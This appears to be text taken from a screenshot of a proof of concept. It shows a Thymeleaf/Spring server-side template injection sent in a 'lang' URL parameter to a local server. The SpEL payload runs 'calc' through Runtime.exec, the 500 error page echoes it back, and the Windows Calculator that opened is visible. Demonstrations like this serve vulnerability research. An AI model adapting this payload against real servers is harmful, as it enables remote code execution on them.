 127.0.0.1:8080/?lang=__$%7bnew%20java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()%7d__::.x
Whitelabel Error Page
This application has no explicit mapping for /error, so you are seeing this as a fallback.
Fri Oct 24 11:47:54 CST 2025
There was an unexpected error (type=Internal Server Error, status=500).
Invalid template name specification: '__${new java.util.Scanner(T(java.lang.Runtime).getRuntime().exec("calc").getInputStream()).next()}__::.x'
计算器
标准
历史记录 记忆
尚无历史记录。
0
MC MR M+ M− MS
% CE C
¹⁄x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =